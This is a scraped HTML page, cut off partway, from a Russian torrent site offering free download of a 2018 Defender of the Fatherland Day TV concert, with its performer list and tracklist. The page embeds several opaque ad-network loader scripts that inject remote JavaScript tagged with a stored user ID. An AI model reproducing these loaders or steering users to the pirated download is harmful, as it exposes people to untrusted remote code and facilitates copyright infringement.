

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva.html
body_size: 24250
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Праздничный концерт ко Дню защитника Отечества (2018) смотреть онлайн или скачать ТВ передачу через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="День защитника Отечества – праздник настоящих мужчин. 23 февраля мы не только вспоминаем героические подвиги предков, но и отдаем дань мужеству и благородству любимых представителей сильного пола. Претерпевший с течением …" /><meta name="keywords" content="Праздничный концерт ко Дню защитника Отечества 2018" /><link rel="canonical" href="/film/prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s3/sk/ts/prazdnichnyij-kontsert-ko-dnyu.jpg'/><meta property="og:title" content="Праздничный концерт ко Дню защитника Отечества (2018)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s3/sk/ts/prazdnichnyij-kontsert-ko-dnyu.jpg"/><meta itemprop="genre" content="Музыкальные программы"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.19.29.114", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 57752;
var FILM_URL           = 'prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva';
var film_downloaded    = 0 ;
var recommend_count    = 0;
var votes_count        = 3;
var public_rating      = 1.84;
var torrent_downloaded = {} ;

var similarity_count   = 0;
var is_serial          = false;
var kinopoisk_id       = 0;


var test_image         = 'http://media5.cdnbase.com/media/files/s3/sk/ts/cache/prazdnichnyij-kontsert-ko-dnyu_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/18 19:54:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 14902 20 января 2021 г. 8:18 False  сгенерировано ( 2026/01/12 23:41:27 )  -->

<ul class='nav-menu'><li><a href="">ТВ</a><ul><li class='bold'><a href='/popular/documentary/'>Самые популярные</a></li><li class='bold'><a href='/new/documentary/'>Последние добавленные</a></li><li class='bold'><a href='/last/documentary/'>Новинки кино</a></li><li class='bold'><a href='/latest/documentary/'>Новые тв на сайте</a></li><li ><a href='/animaciya-films/documentary/'>Анимация</a></li><li ><a href='/biography/documentary/'>Биография</a></li><li ><a href='/voenniy/documentary/'>Военный</a></li><li ><a href='/gipotezy/documentary/'>Гипотезы</a></li><li ><a href='/dokumentalnye-serialy/documentary/'>Документальные сериалы</a></li><li ><a href='/documental/documentary/'>Документальный</a></li><li ><a href='/dopolnitelnye-materialy/documentary/'>Дополнительные материалы</a></li><li class='last'><a href='' onclick='return $(".hidden_14902").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_14902'><li ><a href='/zagadki-istorii/documentary/'>Загадки истории</a></li><li ><a href='/zemlya/documentary/'>Земля</a></li><li ><a href='/iskusstvo/documentary/'>Искусство</a></li><li ><a href='/history/documentary/'>Исторический</a></li><li ><a href='/katastrofa/documentary/'>Катастрофа</a></li><li ><a href='/short/documentary/'>Короткометражный</a></li><li ><a href='/kosmos/documentary/'>Космос</a></li><li ><a href='/kulinariya/documentary/'>Кулинария</a></li><li ><a href='/lichnosti/documentary/'>Личности</a></li><li ><a href='/vmusic/documentary/'>Музыка</a></li><li ><a href='/nauka-i-tehnologii/documentary/'>Наука и технологии</a></li><li ><a href='/priroda-i-zhivotnye/documentary/'>Природа и животные</a></li><li ><a href='/puteshestviya/documentary/'>Путешествия</a></li><li ><a href='/rassledovaniya/documentary/'>Расследования</a></li><li ><a href='/socium/documentary/'>Социум</a></li><li ><a href='/sport/documentary/'>Спорт</a></li><li ><a href='/tehnika/documentary/'>Техника</a></li><li ><a href='/uvlecheniya/documentary/'>Увлечения</a></li><li ><a href='/fenomen/documentary/'>Феномен</a></li><li ><a href='/civilizacii/documentary/'>Цивилизации</a></li><li ><a href='/chelovek/documentary/'>Человек</a></li><li ><a href='/shou/documentary/'>Шоу</a></li><li ><a href='/evolyuciya/documentary/'>Эволюция</a></li><li ><a href='/ekstrim/documentary/'>Экстрим</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/documentary/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/documentary/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/documentary/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/documentary/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/documentary/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/documentary/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/documentary/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/documentary/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/documentary/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/documentary/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/documentary/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/documentary/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/documentary/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/documentary/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/documentary/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/documentary/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/documentary/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/documentary/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/documentary/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/documentary/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/documentary/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/documentary/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/documentary/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/documentary/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/documentary/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/documentary/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/documentary/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/documentary/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/documentary/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/documentary/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/documentary/tag/vidovoj/'><em class="nav-icon nav-tag_blue">тег</em> Видовой</a></li><li><a href='/documentary/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/documentary/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/documentary/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/documentary/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/documentary/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/documentary/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/documentary/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/documentary/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/documentary/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/documentary/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/documentary/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/documentary/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/documentary/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/documentary/tag/relaks/'><em class="nav-icon nav-tag_blue">тег</em> Релакс</a></li><li><a href='/documentary/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/documentary/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/documentary/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_57752_1625670893 ( сгенерирован 2026/01/18 20:02:04 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="57752"></div></div><!-- навигация фильма --><div class="margin"><a href="/popular/documentary/">ТВ</a> / Праздничный концерт ко Дню защитника Отечества  </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/sk/ts/cache/prazdnichnyij-kontsert-ko-dnyu_video_list.jpg" /><meta itemprop="description" content="День защитника Отечества – праздник настоящих мужчин. 23 февраля мы не только вспоминаем героические подвиги предков, но и отдаем дань мужеству и благородству любимых представителей сильного пола. Претерпевший с течением времени множество изменений, этот праздник сохранил свое первоначальное патриотическое настроение, ставшее основой единения граждан разных возрастов и социального положения." /><meta itemprop="dateCreated" content="23 февраля 2018 г." /><meta itemprop="url" content="fast-torrent.ru/film/prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Праздничный концерт ко Дню защитника Отечества" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s3/sk/ts/prazdnichnyij-kontsert-ko-dnyu.jpg" itle='Постер к фильму Праздничный концерт ко Дню защитника Отечества' style="background: url(http://media5.cdnbase.com/media/files/s3/sk/ts/cache/prazdnichnyij-kontsert-ko-dnyu_video_list.jpg)"></a></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще недостаточно голосов фильма' id='raiting_film_57752' average='1.84' votes='0'><li class='current-rating' style='width:0%'>Еще недостаточно голосов фильма</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>0</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>0</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Праздничный концерт ко Дню защитника Отечества</span>
							(2018)
							
					</h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2019/12/20 13:06:16  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 23.02.2018</p><p><strong>Жанр</strong>: <a href='/muzykalnye-programmy/documentary/' >Музыкальные программы</a></p><p><a href='/new/documentary/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a>



	&nbsp;<a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></p><p><strong>Продолжительность</strong>: 01:37:33</p><p><strong>Исполнитель</strong>: <a href='/music/artist/denis-majdanov/'>Денис Майданов</a>, <a href='/music/artist/zara/'>Зара</a>, <a href='/music/artist/leonid-agutin/'>Леонид Агутин</a>, <a href='/music/artist/oleg-gazmanov/'>Олег Газманов</a>, <a href='/music/artist/polina-gagarina/'>Полина Гагарина</a>, <a href='/music/artist/tamara-gverdciteli/'>Тамара Гвердцители</a></p><p><strong>Стили</strong>: <a href='/music/style/folk/'>Фолк/Этника</a>, <a href='/music/style/rossijskaya-pop-muzyka/'>Российская поп-музыка</a></p><p itemprop="description" class='justify'>День защитника Отечества – праздник настоящих мужчин. 23 февраля мы не только вспоминаем героические подвиги предков, но и отдаем дань мужеству и благородству любимых представителей сильного пола. Претерпевший с течением времени множество изменений, этот праздник сохранил свое первоначальное патриотическое настроение, ставшее основой единения граждан разных возрастов и социального положения.</p><div class="spoiler-wrap spoiler"><div class="spoiler-title">Треклист:<em></em></div><div class="spoiler-text">1. Александр Маршал, Денис Майданов / Академический ансамбль песни и пляски Российской Армии им. А.В.Александрова - "Старый марш", "Гори, гори, моя звезда"<br>2. Хор и танцевальная группа Академического ансамбля песни пляски им. А.В.Александрова - "В песнях останемся мы"<br>3. Владимир Конкин - монолог "Какая вежливая тишина!"<br>4. Государственный академический ансамбля народного танца им. Игоря Моисеева - хореографическая картина "Партизаны"<br>5. Николай Расторгуев и группа "Любе" - "Дорога"<br>6. Леонид Агутин - "Песня о далекой Родине"<br>7. Никита Михалков - "Утомленное солнце", "Я знаю, не будет иначе..."<br>8. Государственный академический русский народный хор им. М.Е.Пятницкого - "На Мамаевом Кургане тишина"<br>9. Александра Пахмутова, Сергей Волчков / Хор Академического ансамбля песни пляски Российской Армии им. А.В.Александрова - "Горячий снег"<br>10. Государственный академический Кубанский казачий хор - "На поле танки грохотали"<br>11. Владимир Меньшов - монолог генерала<br>12. Академический ансамбль песни и пляски Российской Армии им. А.В.Александрова / Солист Сергей Кузнецов - "Ехал я из Берлина"<br>13. Олег Газманов / Хор ансамбля им. А.В.Александрова, Всероссийское военно-патриотическое общественное движение "Юнармия" - "Бессмертный полк"<br>14. Полина Гагарина - "Кукушка" (В.Цой)<br>15. Денис Майданов / Балет Аллы Духовой "Тодес" - "Это мой бой"<br>16. Лев Лещенко, Зара - "Надежда"<br>17. Сирийский национальный оркестр арабской музыки под руководством Аднана Фатхала / Солистка Линда Бетар / Танцевальный коллектив "Душа" - Попурри на темы сирийских народных песен<br>18. Центральный ансамбля Национального военно-патриотического центра Вооруженных Сил Республики Казахстан / Солист Даурен Толеубаев "Моя земля"<br>19. Академический ансамбль песни и пляски Российской Армии им. А.В.Александрова / Солист Вадим Ананьев - "Калинка"<br>20. Иосиф Кобзон, специальные корреспонденты ВГТРК Евгений Поддубный и Александр Сладков - "Песенка военных корреспондентов"<br>21. Тамара Гвердцители / Группа "Пятеро" - "Есть только миг"<br>22. Александр Коган - "От героев былых времен"<br>23. Александр Маршал / Академический ансамбль песни и пляски Российской Армии им. А.В.Александрова - "Красная армия всех сильней"<br>24. Академический ансамбль песни и пляски Российской Армии им. А.В.Александрова - "Несокрушимая и легендарная"</div></div></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="57752" obj_name="Праздничный концерт ко Дню защитника Отечества (2018)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option 